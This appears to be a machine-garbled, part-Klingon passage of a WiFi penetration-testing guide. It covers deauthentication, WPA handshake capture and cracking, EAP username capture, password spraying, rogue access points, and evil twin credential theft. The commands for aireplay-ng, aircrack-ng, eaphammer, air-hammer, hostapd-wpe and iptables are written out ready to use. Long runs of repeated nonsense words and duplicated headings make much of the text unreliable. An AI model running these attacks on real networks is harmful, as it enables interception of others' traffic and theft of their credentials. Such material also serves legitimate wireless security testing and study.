vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlhutlhlaHbe'chugh 'ej vItlh
aireplay-ng -0 0 -a 64:20:9F:15:4F:D7 wlan0 #Send generic deauth packets, may not work in all scenarios
Note that as the client was deauthenticated it could try to connect to a different AP or, in other cases, to a different network.
Once in the airodump-ng appears some handshake information this means that the handshake was captured and you can stop listening:
Once the handshake is captured you can crack it with aircrack-ng:
aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 64:20:9F:15:4F:D7 /tmp/psk*.cap
qarDaq 'e' yIlo'?
aircrack
aircrack-ng psk-01.cap #Search your bssid/essid and check if any handshake was capture
tshark is a command-line tool that is part of the Wireshark network protocol analyzer. It allows you to capture and analyze network traffic in real-time. With tshark, you can capture packets from various network interfaces, apply filters to capture specific traffic, and save the captured data to a file for further analysis. It supports a wide range of protocols and provides detailed information about each packet, including source and destination IP addresses, port numbers, protocol types, and payload data. Tshark is a powerful tool for network troubleshooting, security analysis, and protocol development.
tshark -r psk-01.cap -n -Y eapol #Filter handshake messages #You should have the 4 messages.
cowpatty -r psk-01.cap -s "ESSID" -f -
ghItlh tool vItlhutlh uncompleted handshake ESSID qar completed, vaj vItlhutlh valid.
pyrit
apt-get install pyrit #Not working for newer versions of kali
pyrit -r psk-01.cap analyze
WPA Enterprise (MGT)
Enterprise WiFi setups (Qa'Hom wifi) will have different authentication methods (ghItlhmeH), each with their own security levels (Hoch) and management features (Qap). When using tools like airodump-ng to analyze network traffic, you may come across identifiers for these authentication types. Some common methods include:
6A:FE:3B:73:18:FB -58 19 0 0 1 195 WPA2 CCMP MGT NameOfMyWifi
- EAP-GTC (Generic Token Card):
- EAP-GTC (Generic Token Card):
- EAP-GTC (Generic Token Card):
- EAP-MD5 (Message Digest 5):
- EAP-MD5 (Message Digest 5):
- EAP-MD5 (Message Digest 5):
- EAP-TLS (Transport Layer Security):
- EAP-TLS (Transport Layer Security):
- EAP-TLS (Transport Layer Security):
- EAP-TTLS (Tunneled Transport Layer Security):
- EAP-TTLS (Tunneled Transport Layer Security):
- EAP-TTLS (Tunneled Transport Layer Security):
- PEAP (Protected Extensible Authentication Protocol):
- PEAP (Protected Extensible Authentication Protocol):
- PEAP-MSCHAPv2:
- PEAP-EAP-TLS (or PEAP-TLS):
You can find more information about these authentication methods here and here.
Username Capture
Reading https://tools.ietf.org/html/rfc3748#page-27 it looks like if you are using EAP the "Identity" messages must be supported, and the username is going to be sent in clear in the "Response Identity" messages.
Even using one of the most secure of authentication methods: PEAP-EAP-TLS, it is possible to capture the username sent in the EAP protocol. To do so, capture a authentication communication (start airodump-ng inside a channel and wireshark in the same interface) and filter the packets byeapol.
Inside the "Response, Identity" packet, the username of the client will appear.
Anonymous Identities
Identity hiding is supported by both EAP-PEAP and EAP-TTLS. In the context of a WiFi network, an EAP-Identity request is typically initiated by the access point (AP) during the association process. To ensure the protection of user anonymity, the response from the EAP client on the user's device contains only the essential information required for the initial RADIUS server to process the request. This concept is illustrated through the following scenarios:
- EAP-Identity = anonymous
- In this scenario, all users employ the pseudonymous "anonymous" as their user identifier. The initial RADIUS server functions as either an EAP-PEAP or EAP-TTLS server, responsible for managing the server-side of the PEAP or TTLS protocol. The inner (protected) authentication method is then either handled locally or delegated to a remote (home) RADIUS server.
- EAP-Identity = anonymous@realm_x
-
In this situation, users from different realms conceal their identities while indicating their respective realms. This allows the initial RADIUS server to proxy the EAP-PEAP or EAP-TTLS requests to RADIUS servers in their home realms, which act as the PEAP or TTLS server. The initial RADIUS server operates solely as a RADIUS relay node.
-
Alternatively, the initial RADIUS server may function as the EAP-PEAP or EAP-TTLS server and either handle the protected authentication method or forward it to another server. This option facilitates the configuration of distinct policies for various realms.
In EAP-PEAP, once the TLS tunnel is established between the PEAP server and the PEAP client, the PEAP server initiates an EAP-Identity request and transmits it through the TLS tunnel. The client responds to this second EAP-Identity request by sending an EAP-Identity response containing the user's true identity through the encrypted tunnel. This approach effectively prevents the revelation of the user's actual identity to anyone eavesdropping on the 802.11 traffic.
EAP-TTLS follows a slightly different procedure. With EAP-TTLS, the client typically authenticates using PAP or CHAP, secured by the TLS tunnel. In this case, the client includes a User-Name attribute and either a Password or CHAP-Password attribute in the initial TLS message sent after tunnel establishment.
Regardless of the protocol chosen, the PEAP/TTLS server obtains knowledge of the user's true identity after the TLS tunnel has been established. The true identity can be represented as user@realm or simply user. If the PEAP/TTLS server is also responsible for authenticating the user, it now possesses the user's identity and proceeds with the authentication method protected by the TLS tunnel. Alternatively, the PEAP/TTLS server may forward a new RADIUS request to the user's home RADIUS server. This new RADIUS request omits the PEAP or TTLS protocol layer. In cases where the protected authentication method is EAP, the inner EAP messages are transmitted to the home RADIUS server without the EAP-PEAP or EAP-TTLS wrapper. The User-Name attribute of the outgoing RADIUS message contains the user's true identity, replacing the anonymous User-Name from the incoming RADIUS request. When the protected authentication method is PAP or CHAP (supported only by TTLS), the User-Name and other authentication attributes extracted from the TLS payload are substituted in the outgoing RADIUS message, displacing the anonymous User-Name and TTLS EAP-Message attributes found in the incoming RADIUS request.
For more info check https://www.interlinknetworks.com/app_notes/eap-peap.htm
EAP-Bruteforce (password spray)
If the client is expected to use a username and password (notice that EAP-TLS won't be valid in this case), then you could try to get a list a usernames (see next part) and passwords and try to bruteforce the access using air-hammer.
./air-hammer.py -i wlan0 -e Test-Network -P UserPassword1 -u usernames.txt
vaj vItlhutlh 'eaphammer' vaj vItlhutlh'e' vItlhutlh.
./eaphammer --eap-spray \
--interface-pool wlan0 wlan1 wlan2 wlan3 wlan4 \
--essid example-wifi \
--password bananas \
--user-list users.txt
Client attacks Theory
Network Selection and Roaming
- 802.11 protokol vaj jatlhpu' ESS (Extended Service Set) jImej, 'ach 'oH ESS qarDaq 'ej access point (AP) qarDaq qabmey De'wI'pu' jImej.
- Stations 'oH ESS vItlhutlh 'ej APmeyDaq roam laH, ESSID cha'logh 'ej connectivity jImej.
- Protocol 'oH station authentication ESS vItlhutlh 'ach AP authentication station vItlhutlh.
Preferred Network Lists (PNLs)
- Stations ESSID 'ej network-specific configuration details Preferred Network List (PNL) vItlhutlh wireless network cha'logh.
- PNL 'oH automatically connect known networks vItlhutlh, user's experience connection process jImej.
Passive Scanning
- APs periodically broadcast beacon frames, presence 'ej features jImej, AP's ESSID 'ach broadcasting jImej.
- Passive scanning jImej, stations beacon frames listen. beacon's ESSID station's PNL matches, station automatically connect AP vItlhutlh.
- Device's PNL knowledge potential exploitation known network's ESSID mimicking, device rogue AP vItlhutlh.
Active Probing
- Active probing stations probe requests APs 'ej characteristics jImej discover.
- Directed probe requests specific ESSID target, detect 'ach network range vItlhutlh, hidden network vItlhutlh.
- Broadcast probe requests null SSID field 'ej nearby APs sent, station preferred network check PNL contents disclosing.
Simple AP with redirection to Internet
Qatlh perform complex attacks explained AP create traffic redirect interface connected Internet.
ifconfig -a using, wlan interface AP create interface connected Internet present check.
DHCP & DNS
apt-get install dnsmasq #Manages DHCP and DNS
Create the config file /etc/dnsmasq.conf:
Qa'chuq /etc/dnsmasq.conf config file:
interface=wlan0
dhcp-authoritative
dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h
dhcp-option=3,192.168.1.1
dhcp-option=6,192.168.1.1
server=8.8.8.8
log-queries
log-dhcp
listen-address=127.0.0.1
ghItlh IPs je routes nIvbogh:
ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0
route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
'ej dnsmasq bIvang.
dnsmasq -C dnsmasq.conf -d
hostapd
hostapd is a user space daemon for access point and authentication servers. It implements IEEE 802.11 access point management, IEEE 802.1X/WPA/WPA2/EAP Authenticators, RADIUS client functionality, and EAP server functionality.
hostapd can be used to create a wireless access point (AP) on a Linux system. It allows you to configure various parameters such as the SSID (network name), authentication method, encryption, and more.
To install hostapd, you can use the following command:
sudo apt-get install hostapd
Once installed, you can configure hostapd by editing the /etc/hostapd/hostapd.conf file. This file contains all the necessary configuration options for setting up your wireless access point.
To start hostapd, you can use the following command:
sudo hostapd /etc/hostapd/hostapd.conf
Make sure to replace /etc/hostapd/hostapd.conf with the path to your actual configuration file.
By using hostapd, you can turn your Linux system into a wireless access point, allowing other devices to connect to your network and access the internet.
apt-get install hostapd
Create a config file hostapd.conf:
DaH nobvam `hostapd.conf` config file:
DaH nobvam `hostapd.conf` config file:
interface=wlan0
driver=nl80211
ssid=MITIWIFI
hw_mode=g
channel=11
macaddr_acl=0
ignore_broadcast_ssid=0
auth_algs=1
wpa=2
wpa_passphrase=mitmwifi123
wpa_key_mgmt=WPA-PSK
wpa_pairwise=CCMP
wpa_group_rekey=86400
ieee80211n=1
wme_enabled=1
QaHvam vItlhutlh , monitor mode qay' , hostapd chel :
airmon-ng check kill
iwconfig wlan0 mode monitor
ifconfig wlan0 up
hostapd ./hostapd.conf
QapHa'ghach je 'ej QapHa'ghach
Forwarding
Forwarding is the process of redirecting network traffic from one network interface to another. This can be useful in various scenarios, such as load balancing, traffic shaping, or creating a network bridge.
There are different methods to achieve forwarding, including:
- Port Forwarding: This involves redirecting traffic from a specific port on one network interface to a specific port on another network interface.
- IP Forwarding: This involves redirecting traffic based on the destination IP address. It allows packets to be forwarded between different networks.
Redirection
Redirection is the process of redirecting network traffic to a different destination. This can be useful for various purposes, such as capturing network traffic for analysis or redirecting traffic to a honeypot.
There are different methods to achieve redirection, including:
- Packet Redirection: This involves redirecting individual packets to a different destination based on specific criteria, such as the source or destination IP address, port number, or protocol.
- DNS Redirection: This involves redirecting DNS queries to a different IP address, allowing an attacker to redirect traffic to a malicious server.
QapHa'ghach
QapHa'ghach, 'oH QapHa'ghach network traffic vItlhutlhlaHbe'lu'chugh network interface. vaj vItlhutlhlaHbe'lu'chugh, load balancing, traffic shaping, network bridge vaj vItlhutlhlaHbe'lu'chugh scenarios, vaj.
vaj vItlhutlhlaHbe'lu'chugh, vaj:
- Port QapHa'ghach: vaj vItlhutlhlaHbe'lu'chugh traffic 'ej 'oH network interface port vaj 'ej 'oH network interface port.
- IP QapHa'ghach: vaj vItlhutlhlaHbe'lu'chugh traffic vaj based on destination IP address. vaj packets vItlhutlhlaHbe'lu'chugh different networks.
QapHa'ghach
QapHa'ghach, 'oH QapHa'ghach network traffic vItlhutlhlaHbe'lu'chugh different destination. vaj vItlhutlhlaHbe'lu'chugh, vaj capturing network traffic analysis vaj vItlhutlhlaHbe'lu'chugh traffic honeypot.
vaj vItlhutlhlaHbe'lu'chugh, vaj:
- Packet QapHa'ghach: vaj vItlhutlhlaHbe'lu'chugh individual packets vaj different destination vaj based on specific criteria, vaj such as source vaj destination IP address, port number, vaj protocol.
- DNS QapHa'ghach: vaj vItlhutlhlaHbe'lu'chugh DNS queries vaj different IP address, allowing attacker vaj vItlhutlhlaHbe'lu'chugh traffic vaj malicious server.
iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE
iptables --append FORWARD --in-interface wlan0 -j ACCEPT
echo 1 > /proc/sys/net/ipv4/ip_forward
Qo'noS
ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej ghob 'ej gh
airbase-ng -a 00:09:5B:6F:64:1E --essid "Elroy" -c 1 wlan0mon
ghItlhvam (eaphammer) vItlhutlh Evil Twin qach using eaphammer (ghItlhvam 'eaphammer' vItlhutlh Evil Twin qach ghItlhvam monitor mode ghItlhvam interface should NOT be):
./eaphammer -i wlan0 --essid exampleCorp --captive-portal

yIqej Airgeddon vaj: Options: 5,6,7,8,9 (Evil Twin attack menuDaq).
ghorgh, PNL Daq ESSID WPA protected jImej, qarDaqDaq vItlhutlh automatic vItlhutlhlaHbe'chugh Open evil Twin. vaj DoS real AP 'ej user manually vItlhutlhlaHbe'chugh Open evil twin, pagh DoS real AP 'ej WPA Evil Twin vItlhutlhlaHbe'chugh handshake capture (vaj vItlhutlhlaHbe'chugh method vItlhutlhlaHbe'chugh victim vItlhutlhlaHbe'chugh, PSK vItlhutlhlaHbe'chugh, 'ach vItlhutlhlaHbe'chugh handshake capture 'ej vItlhutlhlaHbe'chugh).
Some OS 'ej AV user warn vItlhutlhlaHbe'chugh Open network dangerous...
WPA/WPA2 Evil Twin
Evil Twin WPA/2 vItlhutlhlaHbe'chugh 'ej vaj devices WPA/2 vItlhutlhlaHbe'chugh SSID vItlhutlhlaHbe'chugh, vaj vItlhutlhlaHbe'chugh. qatlh 4-way-handshake vItlhutlhlaHbe'chugh password vItlhutlhlaHbe'chugh client vItlhutlhlaHbe'chugh. vaj vItlhutlhlaHbe'chugh, connection vItlhutlhlaHbe'chugh.
./eaphammer -i wlan0 -e exampleCorp -c 11 --creds --auth wpa-psk --wpa-passphrase "mywifipassword"
Enterprise Evil Twin
To understand this attacks I would recommend to read before the brief WPA Enterprise explanation.
Using hostapd-wpe
hostapd-wpe needs a configuration file to work. To automate the generation if these configurations you could use https://github.com/WJDigby/apd_launchpad (download the python file inside /etc/hostapd-wpe/)
./apd_launchpad.py -t victim -s PrivateSSID -i wlan0 -cn company.com
hostapd-wpe ./victim/victim.conf -s
In the configuration file you can select a lot of different things like ssid, channel, user files, cret/key, dh parameters, wpa version and auth...
Using hostapd-wpe with EAP-TLS to allow any certificate to login.
Using EAPHammer
# Generate Certificates
./eaphammer --cert-wizard
# Launch Attack
./eaphammer -i wlan0 --channel 4 --auth wpa-eap --essid CorpWifi --creds
By default, EAPHammer purposes this authentication methods (notice GTC as the first one to try to obtain plaintext passwords and then the use of more robust auth methods):
tlhIngan Hol Translation:
ghItlhvam, EAPHammer vItlhutlh (GTC vItlhutlh, 'ej Hoch auth methods vItlhutlh) authentication methods vItlhutlh:
GTC,MSCHAPV2,TTLS-MSCHAPV2,TTLS,TTLS-CHAP,TTLS-PAP,TTLS-MSCHAP,MD5
DaH jImej yIlo' long connection times vItlhutlh. 'ach, server authentication methods weakest to strongest ghItlh 'e' vItlhutlh.
--negotiate weakest

Using Airgeddon
Airgeddon can use previously generated certificated to offer EAP authentication to WPA/WPA2-Enterprise networks. The fake network will downgrade the connection protocol to EAP-MD5 so it will be able to capture the user and the MD5 of the password. Later, the attacker can try to crack the password.
Airggedon offers you the possibility of a continuous Evil Twin attack (noisy) or only create the Evil Attack until someone connects (smooth).
Debugging PEAP and EAP-TTLS TLS tunnels in Evil Twins attacks
This method was tested in an PEAP connection but as I'm decrypting an arbitrary TLS tunnel this should also works with EAP-TTLS
Inside the configuration of hostapd-wpe comment the line that contains dh_file (from dh_file=/etc/hostapd-wpe/certs/dh to #dh_file=/etc/hostapd-wpe/certs/dh)
This will make hostapd-wpe to exchange keys using RSA instead of DH, so you will be able to decrypt the traffic later knowing the servers private key.
Now start the Evil Twin using hostapd-wpe with that modified configuration as usual. Also, start wireshark in the interface which is performing the Evil Twin attack.
Now or later (when you have already captured some authentication intents) you can add the private RSA key to wireshark in: Edit --> Preferences --> Protocols --> TLS --> (RSA keys list) Edit...
Add a new entry and fill the form with this values: IP address = any -- Port = 0 -- Protocol = data -- Key File (select your key file, to avoid problems select a key file without being password protected).
And look at the new "Decrypted TLS" tab:
KARMA, MANA, Loud MANA and Known beacons attack
ESSID and MAC black/whitelists
Different types of Media Access Control Filter Lists (MFACLs) and their corresponding modes and effects on the behavior of a rogue Access Point (AP):
- MAC-based Whitelist:
- The rogue AP will respond only to probe requests from devices specified in the whitelist, remaining invisible to all others not listed.
- MAC-based Blacklist:
- The rogue AP will ignore probe requests from devices on the blacklist, effectively making the rogue AP invisible to those specific devices.
- SSID-based Whitelist:
- The rogue AP will respond to probe requests only for specific ESSIDs listed, making it invisible to devices whose Preferred Network Lists (PNLs) do not contain those ESSIDs.
- SSID-based Blacklist:
- The rogue AP will not respond to probe requests for the specific ESSIDs on the blacklist, making it invisible to devices seeking those particular networks.
# example EAPHammer MFACL file, wildcards can be used
09:6a:06:c8:36:af
37:ab:46:7a:9a:7c
c7:36:8c:b2:*:*
[--mac-whitelist /path/to/mac/whitelist/file.txt #EAPHammer whitelisting]
[--mac-blacklist /path/to/mac/blacklist/file.txt #EAPHammer blacklisting]
# example ESSID-based MFACL file
name1
name2
name3
[--ssid-whitelist /path/to/mac/whitelist/file.txt]
[--ssid-blacklist /path/to/mac/blacklist/file.txt]
KARMA
QARMA
Qa'wI' 'oH vItlhutlh 'e' vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH vItlhutlh Hoch 'ejwIv 'oH 